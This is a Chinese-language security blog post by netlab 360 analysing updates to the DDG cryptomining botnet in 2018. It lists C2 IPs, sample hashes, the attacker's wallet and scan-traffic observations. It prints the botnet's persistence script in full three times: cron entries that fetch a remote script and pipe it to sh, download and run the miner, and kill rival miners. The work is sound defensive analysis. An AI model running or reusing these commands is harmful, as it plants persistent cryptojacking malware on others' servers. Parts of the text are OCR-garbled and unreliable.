# **DDG.Mining.Botnet** 近期活动分析

**blog.netlab.360.com**[/ddg-mining-botnet-jin-qi-huo-dong-fen-xi/](https://blog.netlab.360.com/ddg-mining-botnet-jin-qi-huo-dong-fen-xi/)

JiaYu June 13, 2018

### 13 June 2018 **UPDATE(2018.6.13)**

6.12 日, 我们监测到 DDG.Mining.Botnet 又发布了新版本,最新版本为 v3012, 更新概要如下:

- 更换主 C2 为 **69.64.32.12:8000** ;
- 修改用来持久驻留的 i.sh 脚本;
- 更新备用 C2 IP 列表;
- 云端配置文件的结构、编码方式没有变化,只是里面涉及 C2 的内容指向最新的 C2;
- 矿机程序、矿池 Proxy以及 XMR Wallet 均未变化, Wallet 地址:

**42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik** 在矿池 supportxmr.com 中 TotalPaid 为 **177.5497873784 XMR** ;在矿池 nanopool.org 中 TotalPaid 为 **6.057345747571 XMR** 。

最新 C2 主页截图:



# /root/.ddg/hub/static

- $\bullet$   $\underline{\bullet}$
- · 3011, dir, last modified 2018-06-12 07:25:10 +0000 UTC
- · 3012, dir, last modified 2018-06-12 07:23:04 +0000 UTC
- · qW3xL, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- · qW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC

最新的核心样本如下:

```
md5=e31c1d7a8025e7c3266a07e37c55a4ba uri=hxxp://69.64.32.12:8000/static/3012/ddgs.i686
md5=26b3aef91bacfa082deff9812acf7875 uri=hxxp://69.64.32.12:8000/static/3012/ddgs.x86_64
```
最新的 i.sh 脚本如下:

export PATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

```
echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://69.64.32.12:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://69.64.32.12:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
ps auxf | grep -v grep | grep /tmp/ddgs.3012 || rm -rf /tmp/ddgs.3012
if [ ! -f "/tmp/ddgs.3012" ]; then
   curl -fsSL hxxp://69.64.32.12:8000/static/3012/ddgs.$(uname -m) -o /tmp/ddgs.3012
fi
chmod +x /tmp/ddgs.3012 && /tmp/ddgs.3012
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
最新的备用 C2 IP 以及 AS 信息 List 如下:
```
**[iplist\\_v3012.txt](https://blog.netlab.360.com/file/iplist_v3012.txt)**#### **UPDATE(2018.6.1)**

5.21 日,我们发布了关于 DDG.Mining.Botnet 的近期活动分析报告。我们发现了 ddgs v3010 和 v3011 两个版本的相关样本,并在它们 共同用到的挖矿样本中发现了与 ddg v20xx 版本不同的 XMR Wallet。但由于 ddgs v3011 版本的样本并不能正常执行挖矿操作,我们把 v3011 版本定性为测试版本或过渡版本。并且,新发现的 XMR Wallet 中的挖矿收益,应为 v3011 版本之前的版本挖矿所得。

5.31 日,我们监测到 DDG.Mining.Botnet 又有了新动态,发布了新的关键更新,概要如下:

- 1. 更新了矿机程序;
- 2. 发布了 ddgs v3011 的 **x86\_64** 版本的样本(之前只有 **i686** 版本);
- 3. 更新了备用 C2 IP 列表;
- 4. 更新了核心 Shell 脚本文件 **i.sh** 。



# /root/.ddg/hub/static

- $\bullet$  ..
- · 2t3ik, file, 2214320 bytes, last modified 2018-04-05 17:32:18 +0000 UTC
- · 2t3ik.m, file, 1170336 bytes, last modified 2018-04-09 01:24:21 +0000 UTC
- · 2t3ik.p, file, 2214320 bytes, last modified 2018-04-08 08:21:03 +0000 UTC
- · 2t3ik.s, file, 1621848 bytes, last modified 2018-04-05 15:47:38 +0000 UTC
- 3010, dir, last modified 2018-04-01 13:39:16 +0000 UTC
- 3011, dir, last modified 2018-05-31 02:33:50 +0000 UTC
- · imWBR1, file, 5179728 bytes, last modified 2018-03-08 08:38:40 +0000 UTC
- · imWBR1.ig, file, 835496 bytes, last modified 2018-04-02 01:55:16 +0000 UTC
- · qW3xT, file, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC
- · aW3xT.1, file, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC
- · wnTKYg, file, 1361472 bytes, last modified 2018-03-08 08:38:48 +0000 UTC
- $\mu$ nTKYg.noaes, file, 1365824 bytes, last modified 2018-03-08 08:38:51 +0000 UTC

#### 新的矿机程序

最新的矿机程序 **qW3xT** 和 **qW3xT.1**,由 XMRig2.6.2 编译而来,均为 64Bit ELF 文件:

c50d3e20b3519f096630e31277fefceb, hxxp://165.225.157.157:8000/static/qW3xT, 1252480 bytes, last modified 2018-05-24 15:51:10 +0000 UTC

532a35a8d0fe4944c24575c0336eff8a, hxxp://165.225.157.157:8000/static/qW3xT.1, 1256576 bytes, last modified 2018-05-29 13:56:16 +0000 UTC

矿机所连接的矿池以及使用的 XMR Wallet 均未变化,只是矿池 Proxy 由之前的 47.90.204.154 变成了 47.52.57.128/165.225.157.157 两个。

#### **ddgs.x86\_64**

md5=55b1d7b0fa1c479c02660896e05db910 uri=hxxp://165.225.157.157:8000/static/3011/ddgs.x86\_64

v3011 版本有了 ddgs.x86\_64 ,就可以在 64bit 系统的失陷主机上顺利下载、执行矿机程序来挖矿了。**自此, v3011 不再是测试版本或** 者过渡版本,而是一个可以顺利运行的版本。

#### 最新的备用 **C2 IP** 列表

5.21 日我们公布了一批 ddgs.i686 样本里内置的备用 C2 IP 列表, 在最新的 ddgs.x86\_64 样本里, 我们发现备用 C2 IP 列表有变动, 最 新完整的的 C2 IP 列表如下 (与之前的有部分重合):

#### **[iplist\\_v3011\\_2.txt](https://blog.netlab.360.com/file/iplist_v3011_2.txt)**

#### **i.sh** 的变动

因为 DDG.Mining.Botnet 最新版 v3011 现在集齐了 i686 和 x86\_64 两个核心样本,所以现在的 **i.sh** 也做了相应改动,可以通过 ddgs.\$(uname -m) 来适配 i686 和 x86\_64 的失陷主机:export PATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

```
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -0- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011
if [ ! -f "/tmp/ddgs.3011" ]; then
   curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011
f_ichmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
```
#### 原文**(2018.5.21)**

今年 2 月 1 日,我们详细分析了一个瞄准数据库服务器的挖矿僵尸网络 [DDG.Mining.Botnet](https://blog.netlab.360.com/ddg-a-mining-botnet-aiming-at-database-server/) 。

近期,我们注意到该家族发布了新的版本 3011 ,在该更新版本部署的过程中,引发了端口 7379 及相关端口上的扫描流量异常。在该版 本的样本中我们发现了新的钱包地址,其在 2 个矿池里累计收益已经超过 1,419 枚 XMR。最后值得注意的是,该版本可能还处于测试 阶段,或者只是一个过渡版本。

DDG 3011 版本的概要特征如下:

- 启用了新的 XMR 钱包地址 42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik ;
- 挖矿程序变更为 2t3ik , 但命名规则没有变化, 仍然是钱包地址的末尾 5 位;
- 启用多个矿池,这应该被理解成为一种失效保护机制;
- 样本的编写语言由旧的 Go1.9.2 换成了 Go1.10,并在代码结构、第三方库和自身功能方面进行较大改动;
- 启用了云端配置文件,可以由云端配置文件指定要扫描的服务端口、矿机程序下载链接、本地样本更新数据等等;
- 相同的持久驻留机制:将 **i.sh** 脚本写入到 Crontab 中定期更新、运行。

#### **7379** 及相关端口上的扫描流量异常

近期, 我们的 [ScanMon](https://scan.netlab.360.com/#/dashboard?tsbeg=1525622400000&tsend=1526054400000&dstport=7379&toplistname=similardstport&topn=10) 系统显示 Redis 服务相关端口的扫描流量骤增, 如下:#### dstport: 7379 5days (2018-05-07 00:00 ~ 2018-05-12 00:00 GMT+8)

|                              | <b>III</b> Scan volume per hour                                                     |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|------------------------------|-------------------------------------------------------------------------------------|----------------------------------------------------------------|----------------------|------------------------|----------------------------|----------------------------------------------------------------------------------------------------------------------|--------------|-------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|
|                              | <b>Total count</b>                                                                  |                                                                |                      |                        |                            |                                                                                                                      |              |                         | 4.28k<br>$\Omega$                                                                                                                                                                                                              |  |  |
|                              | Uniq srcip<br>in a man an air an t-an an t-ainm an t-ainm an t-ainm an t-ainm anns. |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | 560<br>Uniq srcip/24<br>$\Omega$                                                    |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
| 20<br>Uniq srcas<br>$\Omega$ |                                                                                     |                                                                |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | Uniq srcdomain                                                                      |                                                                |                      |                        |                            |                                                                                                                      |              |                         | 358<br>$\circ$                                                                                                                                                                                                                 |  |  |
|                              |                                                                                     | 2018-05-07                                                     | 2018-05-08           |                        | 2018-05-09                 | 2018-05-10                                                                                                           | 2018-05-11   |                         | 2018-05-12                                                                                                                                                                                                                     |  |  |
| <b>田 Top srcip</b>           |                                                                                     | <b>⊞</b> Top srcip/24                                          | <b>田 Top srcas</b>   | <b>田 Top srcdomain</b> | <b>田 Top group dstport</b> |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              |                                                                                     | Top 100 group dstport out of 311                               |                      |                        |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |
|                              | dstport $\doteqdot$                                                                 | Shared srcip $\star$                                           | Uniq srcip $\hat{=}$ |                        |                            | Scan volume by uniq srcip $\doteqdot$                                                                                |              | Total count $\doteqdot$ |                                                                                                                                                                                                                                |  |  |
|                              | 7379                                                                                | 2.44k                                                          | 2.44k                |                        |                            |                                                                                                                      |              | 287k                    |                                                                                                                                                                                                                                |  |  |
| $\overline{c}$               | 6380                                                                                | 2.24k                                                          | 2.47k                |                        |                            |                                                                                                                      |              | 288k                    |                                                                                                                                                                                                                                |  |  |
| $\sqrt{3}$                   | 6379                                                                                | 891                                                            | 2.53k                |                        |                            |                                                                                                                      |              | 10.9N                   |                                                                                                                                                                                                                                |  |  |
| $\sqrt{4}$                   | 8000                                                                                | 81                                                             | 618                  |                        |                            | d  associasses  auxil    e-semplexi  a-a- assesperem  -ac-sel   e-   aspertse                                        |              | 30.4k                   |                                                                                                                                                                                                                                |  |  |
| $\sqrt{5}$                   | 22                                                                                  | 8                                                              | 6.39k                |                        |                            | <u> 1989 - Andrea Stadt British Andrew Maria Stadt British Andrew Maria Stadt British Andrew Maria Stadt British</u> |              | 2.17M                   | 000-0-00-000                                                                                                                                                                                                                   |  |  |
| $\sqrt{6}$                   | 2222                                                                                | $\overline{A}$                                                 | 1.39k                |                        |                            |                                                                                                                      |              | 48.6k                   | $-1 - 1 - 1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$   $-1$ |  |  |
| $\overline{7}$               | 22222                                                                               | $\overline{2}$                                                 | 15                   | a sull<br>$\mathbf{u}$ |                            | ամասվվիթվիատանասիտա<br><b>A 1999</b>                                                                                 | mille<br>mll | $5.12k -$               |                                                                                                                                                                                                                                |  |  |
| 历十                           |                                                                                     | ┣━ュ <del>⋩</del> +¬+\++a \+ ィト, ヘ、 \+ ซ+ ะฺฺฺฺฺ¤ ┌┐ ++ : ⊥ っ へ |                      | 八回目,                   |                            |                                                                                                                      |              |                         |                                                                                                                                                                                                                                |  |  |

上图中,与该扫描相关的关联端口共计 7 个,分别是 :

- Redis 相关的三个:6379, 6380, 7379
- SSH 相关的三个:22, 2222, 22222
- HTTP 相关的一个: 8000

我们在本文后续的样本分析环节中可以发现,DDG 新版本 ddgs.3011 的扫描模式与上述 ScanMon 观察到的现象非常契合。这足以证 明,DDG 最新版本的活动引起了本轮 7379 及相关端口上的扫描行为。

## 样本执行流程

我们捕获了这次事件相关的核心样本:

hxxp://165.225.157.157:8000/static/3011/ddgs.i686 md5=999fc24f53034b4c73866a0699be15fa

该样本的执行流程如下:

新旧样本最明显的相似之处,是通过把 **i.sh** 脚本植入到 Linux 系统肉鸡的 Crontab 中来实现持久驻留。新 **i.sh** 脚本内容如下:

export PATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

```
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root
if [ ! -f "/tmp/ddgs.3011" ]; then
   curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.i686 -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011
ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
